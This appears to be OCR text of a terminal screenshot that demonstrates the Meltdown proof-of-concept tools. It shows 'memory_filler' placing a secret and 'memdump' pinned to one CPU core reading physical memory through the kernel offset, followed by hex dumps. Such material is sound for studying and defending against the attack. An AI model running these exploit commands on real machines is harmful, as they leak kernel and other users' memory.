 meltdown@meltdown-Precision-Tower-3420: ~/Desktop/meltdown
meltdown@meltdown-Precision-Tower-3420:~/Desktop/meltdown$ ./memory_filler 1
[+] Press any key if you are done reading the secret
[+] Done!
meltdown@meltdown-Precision-Tower-3420:~/Desktop/meltdown$
2400006c0: | 00 00 00 00 00 42 00 00 00 42 42 00 00 00 00 00 | .....B...BB..... |
meltdown@meltdown-Precision-Tower-3420: ~/Desktop/meltdown
meltdown@meltdown-Precision-Tower-3420:~/Desktop/meltdown$ taskset 0x1 ./memdump 0
x240000000 -1 0xffff880000000000
[+] Physical address : 0x240000000
[+] Physical offset : 0xffff880000000000
[+] Virtual address : 0xffff880240000000
2400025a0: | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 c1 00 | ................ |
2400025b0: | 00 00 00 00 00 00 00 00 00 2c 00 00 00 00 00 00 | .........,...... |
24000a490: | 00 00 00 00 00 00 00 00 00 00 00 b0 6c 00 00 00 | ............l... |
24000a4a0: | 6c 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | l............... |
^X^Cmeltdown@meltdown-Precision-Tower-3420:~/Desktop/meltdown$
meltdown@meltdown-Precision-Tower-3420:~/Desktop/meltdown$